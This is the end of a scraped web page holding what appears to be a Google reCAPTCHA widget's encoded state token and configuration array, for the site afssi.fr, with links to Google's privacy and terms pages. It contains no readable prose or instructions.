ckRDFpw7zDqVbCmBZsLX5Qw6HDnTFKfCVpPsK5ScOGLgjDvsKFG8O+wrR4O3M5w6rCjsO8ZcKXWTwvJsKSw7fCqRfDoE1gwpzChsOPwo/[base64]/NMKcw6BewovCiMOtYxYqTcOlcjgHw5w7w6paWDdddMO8VT9lWMKUGhHDtGrChcK2w7p0w6jCkcKEw57DicKRQWwhwoZMasKODALChcKcwrh7IDZ2wrrDpR/DkHhXcsO6woMMwrhVfMO8ccOYwovChE8dKHpybTzChFjCtibDgsOFwqPDn8K1PcKTI1ZGwqLCnCNsOsKsw6bChG4oLFnCkAxzwqkrO8OoHG3DvMKrFMK/VGBhdA0dJcK0CCPCsMOpw6g5F0g5woPCvV1kwr3DpsO9QDlQTQdUw5FGwqrCiMONw6XCoSDDmsOqAMOEwpXCtSXCjlLDqCIed8OPfXHDj8K0ScKYwq1rw77DmCHCjcKNw4ZGw6VswrnCmThEU8KgNiMqwrh+w78cw6PClB8vKcKzw6pXwq/Dt8O0w5XDkwMLDE3Dq8K/wq0Fw5/[base64]/[base64]/DmsKFcX0gwowNZH8gA8KSw77CuAjDt8KXwqwmC8KgBwcKw5HDtkTDvQzCqWfCr8OCwplvZcO3wqbCtsKSXsKNwqUbw5nCs2zCpsK8dMK2wo0PwptHZXYQwp/CgsOLT0BHwrNJw4/[base64]/CshMMTBrDqwJqYzVAA8Kcf8Okw5gQwoVaw7bDlQwgwrhLw43DnVPCkMOJwojDgcOvCcOMw71Wwqw8EHBiN8OTw6Eyw6zDm8Ozwp7CiXTDsMOWASk8SsK/MAMYQwoCChfDuDVOw6DCqXRTX8KSK8KIw7PDl0jDoV8Gwq0dd8OBMXBIwoh2MWLDtMKQwpNhwpRkJkHDsTZVQcKVw6w/J8OzERHCgsKMwofDghzDscO6wqpDw79DfsOpR8KBw6LDjcKfXEDCnMOIw4fCpMOcFgHDtk3DoRUGwpwgwqDCgMOlRHfDjD/CncOzKCXCqsO4wqZ3LMOpw7wxw6EmRTYPc8ONG1rCn8Kiw6kPw4/[base64]/Dj0LDlG4qS8OfPMOOwpHCkkwqw4XCtsK5w6ZyFibDhmNOMD3Di0o0wqfDlkPCqz/[base64]/Ci8KMUgJUGko3NsOiw5rCssOjw4fCt3JowqJkVX/[base64]/D1/Dqm3DnglGOMOLw7HDnsKowrfCowUUwqLCpsOOV8Khwq9dEjbChsOATgcFw5XDhizDo3h1woliC2R/UEPDhDnDmMKkGjvCjcOKwr0DPMONwo7Dg8Kjw6/[base64]/DsDBKOsO7CTTCg8OMCyBPw4xwwrpOXcK4w7wowqJBwqvCnF7DvMK7RsKKwqMIwrAnw4vCkSMGw4rDhXHCuMKYw69dbSxxwoPDm01Hwrl6QMK5w6TCkHk/w5jDi8KgFMKpIzjDoHfCokdkw5tXw44/[base64]/[base64]/ZsKcw4TCnBRhd8KLw7JIE0XCt8O3wrnDgQTDgsKvKDPDtg3Cq1l2ccOPICjCq8OHw6wVwq7Ck2cyFDM0JcKpwrUoe8KUw7YmelXCkMKHXmbClsOfw5BbwojDhMKjw6V6XwQQw6/ChBlXw6VoeRdkw4rDtMKxwpzDssK9wopuwq/CnjdCwrTCjcOJScOyw7w/NMONWwPDuHbCh8Kdwr3CunBJTcONw7UwC0hldEzCjMOkcjDDqMOywpkJwpw/fSrDvRAlw6LDv8KqwrDDrMKCwrx9B31ZBh4WZRjCkMOOdXpmw7rDhwvDnkkawo0DwocfwojDu8OQwr8ow7vCgcK6wqDDuQjCkz3DqGtMwqlgNXbCucOMw4DCp8Kfw4bCpsOCcMKtQsKAw4XCpWPCucK/wp8Kwo7ChXdfw7/DoMKjWRojwr7DoALCqQLDncOXwrLCpkY3w7xWwqTCq8OOK8KIR8OwfVhnBDoFXMODwpxaw5YOYEIaX8OTMCBXfgfDjSpuCsKyKxIQN8KmNSvCrn7CnXYCw4Z9w7HCnsOdw60DwpHDtyUIBjh/wo3Cl8Orw7DCgGHDvz3ClsOAwohcw4LCuARXwqrCgCvDr8Kow7LDgkcewrQ3w7tkw4zDngLDkU7DgkrDscORJUjDocKfwrzCqQUmwpMpKsK6wpNOJ8KfW8OMw4DCncOsKg3DnsKhw5hAw5plw4fDnXNUIHHDicKYwqjCq0w6FMOUwrPCs8OGfg/Dr8K0w6ZsTcKvw6kNMcOqw6RvacOuXCfDqMOvF8ODYQvCvEN+w7gyZUfDhsKPwpfDo8KrwpzCtMORcVUIwoLDi8Kswpo1VknDucOoY1bCmcOYVGzDtMOcw5sCR8ODdMK6wpgvQS3DucK9w7HDnSLCl8KGw4/Co37DqMOOwqQuVXpWA08gwr7DtcOwQGjDuww9ecOSw7Jow5cTw7xVWDLDhMKKAW3Dr8KEEcOUwrXDgDdmwrzCuVc6w6UywrPDmlTDs8OmwocHNcKAwpzCrsKKw6bCrMOiwrcbAkHDpR9ZccOWwpjCqMK6wqnDpsKbw6/[base64]/[base64]/ChwJeF8KQWxR/w7w+w4bDtcO3LMKfwr7ChsKPw7lww4h4IcK6B1rDrsOYdcOFwofDsRPCiMKmwp8gIsKsDyTCnMKyO0QiTsOnw4bDl1/DiMKeJmgawrXDnHfCq8O6wqrDj8OlXyvCkcKIwrHCn3HDvnJSw7zDq8O2wpUUw6s4worCvsKLwrrDu3fDoMKzwrbCjFBdwro6w5oFw6PCqcKyfsOBwowhHMOZDMK/bBrCk8Kww7AMw7jCuwzCiC8kaDnCuCAmwrHDpig9UwnCngPCuMONXcKwwrsRRDbChcKxcEo3w7LCrcOSw7/Cp8OqdsO9wrd6Gn3Cp8OrQnURw57CpGLDksKkw4vDoGPDrGTCnMK2QXxKO8KJw4ArJG7DucKPwp4jFH7Ci8KuQsKOASYQIMKyNhI8CcKvScOfIhQ2PcKLw77DnMK0FMKASSUdw57DvwwLw4bCoyjDgMKCw7AzDg3CgsK9HMKkT8OyN8KZAScSw5sqwpbDqD/DhsOzTXDDtcKOw5TDnsK7KsKjUFE+D8K9w7PDth4NXE8Vwp7DrcOqIcOqLVtnD8O5wobDgcKowoBpw7rDksK8DwXDpUBGXSweesOAw5t8woLDuGrDscKIE8OHbcOHRkpVwoJYMwg0X3N/wpwzw6LDvMKLCcKgw5nDrW/CiMOeKsOzwpF7w54Yw4IGfEJWRFTDuBFCfsKswq14aTDDlsOHLEdgw51eQcOEPMOFbWkGw4E9IMOyw6/Ch8KAXQjCj8ONJGI+wosEYi1mcMKLwoDCn3pWHMOTw5LCssK3wqnDliPCk8ODw73DkMOOYcOOw4DDvsOhHsOewqnDicOTwoAEWsOnw64/[base64]/CqFk/XcOywrrCviU6XBt2wqrCl8O3wpkAw6k8wrbCuBgcw4nCicOcw7QUXlnDg8KtP2NAFFjDg8K+w5JCwrYzSsKCCmbDn24SY8O4w4/[base64]/wpjCri/DnRdZw48ew7caBGw0w6fCm3zCqlHDnsKTw79rw6ItUcOHw58QwrnCt8KNO1TDmMOsEcK4NsK9wrHDnMOow4nCsirDoStUMhjCkwJMBGnCm8ODw5ovwo3DpMK/wpPDmlURwp4rGwXDiQolwp7DhT7Duk9lwpzDjn7DnAvCqsKww74ZIcOGKMKHw7bDo8KSN0hcw4bDvcOccAxSXMOfah/DjAEOw63DhUhBbMOpwpoPN2/Duydww4/DvcOjwq8twogawrDDkcO2wo9KKXfCqAQ6wpBtw77Cl8OUeMKvw6HDmcK4VzNww5oWI8KhHzfDvmRrUg7CnsKNb27Cr8KSw4fDiAp+wrLCl8OBwrYew67ClMOOw7rCrcKNLsK/[base64]/DpcOlCcKRVMOeGz/Cm8O9wprDn0BJKcKiCMKuw6rCgCDDs8ORwrjCkcKXasKKw6bCgcKxw4DDnBcKHsKENcOIPQMdTsK4Hy/Dgx/[base64]/CgsOqwrMPKFbDhWjDgV3Cs8OQVcOrw54/fcOJw4rDkm/[base64]/esOyO8KQw7jDpMOVw5tqQsKOPD/[base64]/Cj8O7OMKHUsKjw6UGw6UYwqLChURvDMOowq8ldMOzw4PDmcO0O8OyD0nCoMO/CwzCuMOKIsO4w7DDj27CsMODw7/DomTClVPCvQrCsGoxwqwiwoUiR8Knw6MqZT1iwoXDonfDsMKPS8KXAWrDj8O8w7TCtEU+wqZwKsOYw5sMw7ZiBsKrXMOGwrVQHWwbG8KFw7dLQ8K+w6nCocKYLsOlGcKKwr/CimBuHSgOw6NfCkLDoQrDl0F3wpjDmWxMSMOww77DicOTwrEkw5PCh1YDT8KXb8OAwrtSw63CocOFwqDCg8Kpw7vCtsKxYm3CiwNgP8KaFUtifMOuJsK8wozCnsOjcSPDpnHDgSzCqBFUwqFLwowVHcKQw6vDtUo/LVpjw4MqJ3tAwpDCnmRnw6gXw6Z2wrYqIsOAYHQHwpXDrmTCiMOVwrbCssOtwo1BJzXCqVtgw7TCu8OuwrQ8woQHw5TDimTDgWnCtcO7X8O8w6gTZwNlecO/RcK3YDo1bU1bdcOiScOjXsO5w4VHFCNbwonCpcOLe8OOE8OMwrXCqMKhw6rCkFbClVwabcOcdMO/JcOjJsO1AcKjw7VkwqFLwrfDuMOkbTZcJsK8w63CvmzDlnpxIsKSJT8EA07Dj34AIH3DjQbDgMOsw4zClXJdwpbDoWkLQ11Wf8Opw4YYw49Uw4V+AHDCiHYswokQSX3Duw7Dsk/Cs8OCw7/CnDUyDsOJwo7DrMO1A11VcWBqwq0WOcOwwo7Cp359woRVYxEIw5Vaw4XCnx0GZRBow5AdesOMJcObwoLDocOLw6pKw7DCmQDDm8O5wpQDA8KUwqlvw797NkpPw44LbsOzCx7DscK9D8OVZ8OqOMObPcO7Vx7CucOpTsOrw6EdEzwrwonCtnPDoi/Do8OqFzfDm3opwodxNMKtwrYfw7JIRcKDIMO/FyhBMEkgw6Muw6LDvELDmXs7w6jCmsOtRw85SsOTwpzCjR8AwpAZOsOWw6vClsORwqbCh1zCq1NgYEsmXsKIJsKGXMKVVcKbwq9gw55hw7sGQMKfw41XBcKeVHcWc8OXwowWw5TDhRQWfSxLw5NHwqzCqSkPw5vCosO/SHdBI8KiIgjCsxLCnsOQTsOodRfDmW/CtcOKfMKVwp4UwqbCqMOTO0jCkMOxT0JKwq1tSGbDs03DuFLDkV7CvUtbw7cqw7tQw5Nvw4Iaw53Cr8OcQ8K/[base64]/Cj35FB8OCw4E4QFd3woJ/GsKQw7hTw4rCq8OQwq1sHcOrwoJdN8OcwqnCs8Kbw5LChWlOwrTCth4EKcK/M8KHQcKsw6tCwpIvwpp3QnfDuMONN2zDkMKxCFIFw47DrhEaYznChsOPw4Y1wrQpTQlxdMOCw6jDln3Dm8Ona8KMesKXBcOge27CicOGw47DnSkJw63Dp8KawrrDpy1TwqnDlMKAwrtTw4Rqw6/Dp1s4fF3Dk8OlacONwqhzw6bDhF3CvGdDw7NSwpDDtRjDjhsUFsOiQi3DgMKQDlbDsyQxfMKgwpvDgcOnbcKsOTZFwrtrCsKcw6zCo8K2w5DCo8KnfB4dwr7Dn3RWAcOOw5bCiFxsMyvDjcOMw50YwpzCnVJpBsKtwrTDvTrDs0Z/wozDgMO6w5HCvsOvw4ZvXcOidnI/f8OnTXhnNTl9w6fDpwt7wrVvwqdYw4DCgSBlwp3CvBpmwoFswqd0BQDDhcKZwp1Ww5doJDdGw6ZHw6XCosK8ZB8MIzbDlGPCicKMwrDDtCcNw4wdw6fDrzvDsMOIw4jClVxkw5Fiw6MsdMOmwonCoxrDrFcnYVpgwpjDvRjCgy/CsTVbwpfCjQDCtU0cw6cBw47CuEDCn8KpbsKUwrDDmcO1wqg8FCczw511LcKLwpjCi0PCnMKqw4c4wrXDncK0w6DCgQkYwpLDrgRkPMObGVp/w7nDq8ODw6vDrRt2U8OHAcO9w61eYMODH1BmwpZ/[base64]/DsMO2wq8LwoLCt2zClFDCtsKfT8KEDsOSw7o/w6FQwqrCi8OJQF9ocWfCisKew7xXw5PCtCJpw754AMK9wrDDmMOVI8K1wrPDlcKqw44cwogqOktBwrkaJxbCpF7Dm8ObOAnClFTDjwdfA8OZwr/DpG49wqTCvsKaCX9fw7jDisOAVcKHDy7Dj0fCsBIMwpV9byvCpcO3w7JOIUzDrkHDuMOUDmrDlcKSMAZ+L8K9GiRGwpbCh8OSZ1s4w75bSycKw4sbKSjDuMKjwpEMMcOFw7vCg8O0DwrDisOAw6/DsxnDnMKjw5wnw789JyHCqMK1eMOfWjXCrsKhFmLCjcOdwqx2VEctw6o7Exd2c8OBwox/woPCqsKaw7twDTPCqks7wqN6w78Jw4kNw4AWw5LCocO3w7wTesKCDT/DjMKswqhLwonDmWrCmMOiw6UBC05Jw6vDucK+w4FtLB1Lw5HCrVnCucOLWMKvw4jCiWFzwqdhw4YdwonCrsKWw6NddXLDiSjDoi/CqMKIWMKywq4Iw7/Dj8OJPRnCjTLCmWPCv3fCkMOAYMOPWsK8XVHDh8K/w6XCi8OQFMKAw7rDosOBf8KpGsKxAcOmw59RZsO6GsOow4TClcKAwrYewqxAwocgw44Fw7jDsMKHwovCg8KUTH4dOjIRZVxEw5gdw7/Dr8Kww67Cvl7Dt8OoNjciwol7B2Eew6h+ZUnDvj3CjyBswpN0wqsRwpduwpsgwoTDkgVWK8Oxwr7DqR08wo7Cs2TCjsKgd8KGwojDlcK1wqrCjcO1w4nDpQjCj0V6w7PCqW1dO8Ocw6wHwqLCog7Cm8KKVcKBwo3DiMO0AMKTwoY/[base64]/[base64]/Ck3bCrCzDkTo7OsKLeDnCrsKuwpRlwp86asKBwozCqznDlMOPckHDtVonBsKlUcOAP27Cq0bCqHLDqHF0cMK9wqTDsRpgMnpPehF5UEVRw5I5IFzDnVjDpcKtwq7Cg2YYMETCpzR/OzHCvsK4w5sFRcOST34ww6FrdFciw53DhMKWwr/CrT1Sw5orAj0WwrRJw4DChzRfwoRSM8KSwo3CosO8w4U5w61BE8OEwq/DscKiN8OiwqbDn27DnwTCv8KAw4zDnzUubD4GworCjSPDlcKVEyfCgydRwqTDrAbCoR8nw4tXwoXDl8OYwpYqwqLCoxDDmsOVwpg4UycwwrFqAsKTw7PDg0vDsFLCswbCr8K9w6Frw5LCg8Khwq3ClmJdQsOew57DhMKvw41HNU7DhsOxw6IYX8K7w4fCncOiw7/DtMKjw7DDhQvCm8KKwpM6w4dhw4NEV8OWT8KOwohAL8K6wpLCjsOtw7EGaABxWFHDs23CmE/[base64]/DiUBIQVPCsC8Xw7nDlWXChlkzeMKpw6TDn8OLwqzCojFoGsOuSWoIw65ZwqrDlg3CrcKLwoE0w57ClMO1U8OXLMKPdsKSScOowo4qecOmFXZgTMKZw6jCkMO6wrrCu8K9w7jCisODO2JmIW3CpsOfGWJrfBggfTgBwovClsKQQhPCrcO/bm/CinIXwrEew4/Cg8KDw5VgX8O/wo0HfSDCt8OcwpRHKx/CnElNwqrDjsORw7HCt2jDnD/Dt8OEwp8kw6t4aQQrwrfDowXCksOqwpYXw6PDpMOTaMOMwp10wo53w6HDiVHDk8OpNlrDisKKw4fDusOHWMKOw405wrEcTQ46dzdKH3/DoW15w4kOw6rDgMOiw6/[base64]/DgUXCmcOjVsO9U8OxSsKjw4HCgcOBEsOKwpJdw5tGPcOMw4VNwqglTFZ1wqBww4vDmsOdwptewqrClsOiwq91w5/DoV3DrMOfwoHDrXpKUcKAw6LCllFGw4FmKMO5w6QUOsKFJRBaw7gwZcOxITYGw4sZw7ozwpBfbx9pERnDvMO2UhvCrj4sw77DrsKuw6/DtkbDl2fCmMKxw7sPw6vDuUZlKcOgw7cqw7jClAnDkQLDqMO3w6fCgRnCtsOswpPDr03Dr8Omw7XCvsOSwqTCsXMzWsOIw6Y0w6LCtsOoB3PCoMOjZWTDri3DtjILw6XDhjDDslTDscKwHG3Cs8KGw7lIVcKQUyIdPhbDnmE0wr5/WhvDn2jDusO3w78HwrdbwrtFTsObwq5nPMO6wqhkSGUfw77DvMOXOsOhQBUew55KacKbw614EjBAw4PDgMOgw7YpQXvCrsOfAcKbwrnCp8KBw6TDvhTChMKeIA7DmlLCum7Dr3lWI8KrwpfChS7CvChGGlHDqBYPwpTDkcOLJgIiw7BXwopowqbDisO/[base64]/DhcO4NsOoc3U6w7LDk3gNwoo3V8OlwrrCtCLCp8Kjw4BYPMORwpLCkBzDuXHCm8K4N3dUwpEAaEteaMODwoNxN33ClsOMwr1lw4bDkcKCaTMTwq9ywpzDhMKcdgRFWsKQem1XwqQMw6/[base64]/Q8OGdcKdPU/Cn8OOwpPCjW5+KMK+ewU8wpbDncKvEsKlJsKKwoFrwqvCugdAwro4aGbDqWEDwpoQHWrDr8OOailmR1nDq8OTXyHCggjDkh9gRxNtwqfDoXvDizFIwoPDhUIUwo9Tw6AwQMO3woF8HULCusKYw6NzXBgZGsKqw4jDknZWOj/[base64]/EMOoVk/ChTp1wpU7bQrDnsORV8O4w7jCnWwiw7LCq8KSRw/Dg0pIw6AdG8KFc8OjAik0HMOpw7vDh8OuYyc6Pk0awrfCtXbCvXzDrsOAUxkfRcKkGcO+wrNVDMOvwrDCi3XDsVLCkSDCqx9GwqE0fX9Xw6LCqsK7cRzDosOOw7PCvmkvwq4nw4/DnSrCosKPK8KUwqzDgcOdw4HCkXvDvcO2wplzBX7CgcKZwpPDuhl9w6tLCTPDhSFsRMOqw5TDqQYBw4F3J0nDqsKjaD1bbnQjw5TCtMOwaG3Dojdewoogw7XCisOIecKNIMK2w4p4w5JUGcKXwrXCi8KkZRDCrmPDt1sGwrXCgCJ2MsKgbgx/JVBkwp3CosKnCUBKYj3CgcKHwq57w7XCrsOiU8OXa8Ouw6jClh9hG0TDtjo6woMuw5DDssOEWjhdwq/CmUdDw43Cg8OAPcOOXcKEYgRfw6zDo2/Cj1XCniJ2RcKawrRLXwkwwpteTnTCpxE+KcKXwpTCnTRFw63CsgDCq8OGwo7DhhvDocKHGsKPw5PCk3DDi8KEw43Dix/CnXoPw40nwok7Y1PCrcOdw5PDksOBe8OwPgvCv8O4aWc0w7cmZh3DlkXCvX0OHsOOaUbDoH7ChMKIwrvCtMKyW0g3wp/Dn8KjwrIXw48Vw53DqhXCtMKAw4tnwo9Nw5Zzw5xeE8KxU2jDo8Omw6jDmsOcJ8Kew77DhEc0XsOecH/DhXdKY8KnH8K6w7NgXS9ww5IOw5nCmsOCQiLDkMKECcKhX8Oaw6nCqxRdYcK2wqpIGFfCqhnCvG3Dg8KfwoYJAnDCmsO9wqvDvB4ST8Omw53CjcKDQk/ClsOXwqgHR2ddw6FLw6nDpcOubsO7wonCucO0w4QIw54YwqAGw6zCmsKhT8OLMVHCq8K9GUEJLi3CuCZ0MDzCusKCYMOPwo41w5Ndw7Z7w63CgcKzwqx3wqzCg8Kkw5Jgw5nDsMOcwo4GOsOUC8OaXMOPMlIoFzzCpsK3L8O+w6/Dg8Ktw7fCjDs0wqnCvU1Ma0PCiF/DonzCgsOcckHCgMKyFy9GwqDCo8K/wphqWcKVw70twpgdwqIpNSlidcOywq1WwoLDm0bDpsKVM1TCpDLDsMK8wp9FeEtrKRzCrsOyBMKJZMKwSMOEwoQkwrvDisOIDcOVwrhoNcOZBl7DhThLwoDCiMOZwoMjwoDCpcK4wpUqV8KjX8KxPcK0b8OuLSLDvDtBwrpkwoDDhCxVwq/[base64]/CiMOYO8OSLER/w7PDhcORRMOnwpwDGMK1GETCssOow4zCkzfCkwx5wr7CocOcw5t4el9GbMKPcx/Ck0LCgVsUwoPCkcOuw7DDpSDDm3ReADUYXcKDwpsDHcONw4FlwoV1GcKYwpDDhMOfw4k2wovCsR1LTDvDtcO6w459SMK6w5zDuMK1w67ClD51woIibjsmXlpSw5swwr01w5dEGsOyFsOAw4TDiFwWY8KRwpjDt8O5FwUIw4zCuE/Dn0DDsh7CscKwew8cMMORV8KywphAw7/CpUvCs8O5w6jCsMORw5AoV3NeNcOnfCbDl8OHFiMrw5FFwrfDp8O7w4fCvcOFwr3CtC5xw4nDuMOgwqJUwpPCnwBqwpXDuMKww7hSwpsgUcKXE8OqwrHDiVlJWCB/wpjDn8K7woPCgn7DmFXDtQjCsGTCmTTDgE8awp4vQnvCicKrw4HDjsKOwqB4Ex3CtcKFw53DlUdIAsKiw5jCoDJ8wp14Q3w3woNgBGzDg1sdw6kIIHxHwpjDn3AgwrhJOcK/dl7DhVDCkcOPw5XDl8KFa8Kfwr4Swp3Cs8Kswpl4IcOywp3CisK5N8KxYUbDqMKVMj/DphVnF8KOw4TCvsOGZMOSTsKiwp/DnlnDoRDCtRHCjV/DgMORaShWw4Baw6HDvcKPCH/DuF/CgCQow5TCiMK7GsKiwrccw5VsworCn8OyV8OTCFvDjsOEw5DDmCLChmLDr8KJw6VvAMOJblMfFsK7O8KYK8KDMlMoQsK3woUhHXjCiMKMZsOlw5dYwr4Tc24nw4Bew4vDpcKVWcKwwrQPw5vDrMKhwonDs0YvWMKqwqLDpFDDhcOPw5oRwoBTwq3CksONw6vCmDZ/w6hXwppSw7TCpR3DmnRpZXxXMcKswqcFY8OIw63DnkHDi8OEw65reMO5E13Cj8KyOBAZYiM2woRUwp9FbUrDhcOCI0jDksKqc0V2wpNIVsOWwqDCg3vCjFHCszrDjcKfwobCucOWVcKfUUHDjHhQwptOa8Oiwr0Qw6wVA8O/[base64]/DhcORKMOgwpfCnzjCsSx7RsOSCD5zZMOGw7NrwqccwpDCncO7KQ5Tw6nCg23DgMKRdR1kw5fDrR7Cr8OVw6HDhgPCmEUNCGvDlQgtP8Kyw6XCqzjDp8OoNCPCqFljAkRCeMKGX2/CkMOjwpZOwqh6w6NYCMO1w6bDocOAw77CqVnCqHViKsKYCsKQTnPCrcKIfCJ2N8OWVToMFhLDscKOwpPCsH/CjcKQw7wEwoNFwqYzw5UjZGDDmcOUP8KlTMOxX8KLHcO6wocNwpF+bT9efHImwofDlVHDujlWwr/CtsKrdAE+Zg7Dh8KyQDxqbMOgHSfCpMOeARQ9w6VvwrfCvsKZEWnDmm/DlMK2wrPDmsO9NhfChU3DmW/[base64]/[base64]/Pm3CnG/CicKxEQXDjhbDsSPCrQfDmxrDgz/DvTfDncOqL8OBGUrDvMO9TVEFLzhfdhPCnn49YxRNdcKgw7TDocOpSMOPf8OoGsKNYjsVZyxewpXCksKzOGhZwo/DtnnDvsK9woDDkETDo1k1w7gawocLOMOywp7CnUl0wq/[base64]/wpTDhw7Cm8KHWi1sTBTCpsKrK8OSwoIAXMO4wobCrjHCn8KJAMOAECPCkhYEwpDCii7CrSJqTcKowrXDlAPCnsKpFMK1dHE4RMOow7kwFyzCnQTDvl9HAcOqQsOJwobDpi7Dl8OAUTzDrQvCiU8lXsKJwqPDgwDCizfDl1/[base64]/bgNWcMODXitUwrc8aMO9w7Nvw4BOUhcFw7oiw7zDlsOuF8OTw4TCuAvDuBg6G2DCsMKdCDoaw6bCiQLDkcK8wrxSFhTDqMKsbz7CrcOIRXwLcsOqd8OSw79gfX7DksOtw67DnyDCgsOPQMK/N8KResOnIRkFLsOUwqHDqQ50wpo4BwvDlgjCrBjCnsOYNxokw6fDg8O7wrDCgMK3w6YawrI3wpoZw4A1w70owpvDtMOWw6lowoI8XW/[base64]/Ct8KKwoDDlcOHZcK5w7grH8Kvw58jwpnCtXgNwo5Dwq/ClgLCtn5wAsOLCsKXXidxwq4LZsKITcOeeQJXNFvDizjDpXTCsADDu8OSS8OXwpjDiAhawqsNR8KFJTXDvMOrw6RROGZnw4BEw7VGccKpwpMKNDLDnBBnwqpXwoYCD0kTw6/DicOCdXHCtjnChcKpYcKzN8KrIxRHccK+w6vCo8Kow4hwb8K9wqoSAAdAT37DjsOWwrFtw7FoEMOvw65GLGVmeTfDtzEswqzCgsOOwoDCnWdBwqMldgbDjsKyLmduw7HCjsOdUCphYWbDk8Oow6Erw43DnsK/[base64]/CpcOAX03DqMKjwr/DlzgIwqtEw4bCr8KfHMKvDMOaHkxOwqxoWcOBPGwFwpzDtB3CpX5tw6l4CAfCicKAO1g8CSPDmsKVwpEPPsKgw6nCqsOtwpjDtQcNdnPCssKRw6bCgF0hwojCv8OUwpoqwpbDrcK1wqfDqcKcYzE8wp7Cn1jDpHIRwqPDg8K3wrUuIMKzw4hXPcKswoYuF8Ocwp/ChcKoXsO6KsKyw6fCukPDrcKzw7QtQcO/[base64]/Duk4/[base64]/Cmy/DssOqQzQFw43DgQJawqHCpMOFDS7DpcOiXsKKwqFsacKjw6x3Fh/[base64]/DnXFtw50rUWDCpVbClMKawqrDg2YDXxvDvsOjwogww4XCiMOnwqjDpXvDrQYQHwMADMOdw6BfZ8OFwpnCpsKbYMKtMcO2wrUFwq/DiEfCjcKLZnUZJD7DqsKhI8KXwrLDocKuaxfCnxjDv11kw6/CiMO2w69XwrzCjCLDiEHDmktldX0QL8KQU8KbasOnw6M5wqcUdSjDiDJtwrJqClXCvMOVwplHd8KqwogaU2BGwoV1w5c1QcKzcBbDmUwLS8OWGCwdc8K8wpgBw5XDr8O0fgbDoC/DhjrCrsOhAyXChcONw6TDoXfCm8Oswp3DlCNXw57Co8O/BBpuwp4Xw6YdKUjDoUB7AMOHwqZOwrrDkTNpwrR1e8O3TsKTwqTCocKfwr3CpV87wrZ2wr3CtMOkwr/DgmHDm8OWBcKrwqTCgglCPn0FHhLDlsKawoZow5tFwq81bcOdIsKqwq3DnwvCkloEw7NIDWrDp8KIwo57eF9SHsKKwowNZsOYT389w5kawqVRNj/[base64]/DrsOsw6jCm1RmTsK5wo89WiIWw7vDgQHDrcO8w4TDssO8aMOJwoPCr8KhwqvCgAZpwoMXLMOJwrViwoR7w7TDisKhPEHCh3HCtwpOw4c5FcOrw4jDksKYbMK4w4vCjMK7wq18TwrCk8K6wpXCrcKOagTDvwBRwq7CvjwAwo/Ci3DCmnxYZwZAXsOQYlplXkrDuE7CssK8woDClsOBBkvCpmfChj8EDyTClsOaw5Zxw7FXwq5uw7R1cwPCp3nDlsOYYMOQKcKWbD8jwp/Cu3QIw5jCj3rCvMOIVMOoeR/CkcOfwqnDtcOVw78nw7TCocOQwpTCp3RuwpZ3bXXDlcKcw5HCn8KQeSccPT0ywo0ifMKvwqdfLMOfwpDCt8OcwqfDhsKtwoYXw7DDp8Ocw6Nvwrduwq/[base64]/[base64]/E8OOwrF3wqPCr13Ck8OFTWVyV8ODMMK+VllHVXzCisO5UsK9wrooN8KYw7t/[base64]/XH3DlmtqegbDimXCsifDti8ewpI6YsOFwoRGEcOWUMK4AsObwrV1KC/Dl8Knw4gGEMOlw59bwp/[base64]/[base64]/CgcOhVzxtJcKQwppEw7HCtChYFcK1RX7DgcOPNsKvTMOHw5RUw6tHXMOHHsK2E8ORw6LClsKhw5HCsMOXJyzDkcOpwpU9w6bDqlZaw6VPwrXDvD0twpLCoDlywqbDs8KPHVMhPsKBwrJvKXHCqVbCmMKpwro7wpvCkgHDq8OBw5JTJAEnwrFYw63Cv8KuBsK9wq/Dq8Kmwq8bw5bCn8KGwrgqM8OnwpgYw4rClS01EVc+w4DCj1p8w73DkMKJMsKRw41cVcOIL8OFwooRw6HDocK5wpPCljzDjx/CsDPDgAjDhsO2R2rCrMOCw6FwdmHDlTHChn3DkjrDiw8rwo/CpcKyewdFwqp/w7LCksOowqthUMKoQcOcwpkrwqtLA8Kyw4zCkcO6woMdXMO3SxjCoWzDhcKmAw/CixhbXMOewrsFwonCj8KZYXfClgYlPsOUGcK6CCUFw74pQ8OzOMOSQsOMwqB9woVHR8OTw5EiCw8wwqdFTMK2wqRsw6Rxw47CsV1OJcOpwo1Ew6I6w7rDusOZwoPDhcOydcKXATkWw6g+RsO4wrvDsBHCtMKDwo/[base64]/CmcOpwoMuTMKkPcOLf303w5EFw4A9SHkwFMO/XDnDownCkMKqbQjDnmzDpj9VO8OIwoPCvcOvw5BHw6o7w4RQfMKzcsKmRcO9wpY2J8OAwpBKCQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.afssi.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O/RaBfUG2UbJYzP1UmEPU1SRxdMC+Xe1/QS/TErTv6g\\u003d\x22,1,0,null,1,1768703786902,0,0,[247,35,156,30],null,[89,130,185,231,211],\x22RC-in720L2m9eZHnQ\x22,null,null,null,null,null,\x220dAFcWeA47MPxBq6y2U9L73emr9jhZvZVXDQYvaSztNMv2j0-A-57oiRj5xme1J5bIJhYCI730qeM_DHKSFWNhN-Zr_TluSp-Yzg\x22,1768786587021]");
    </script></body></html>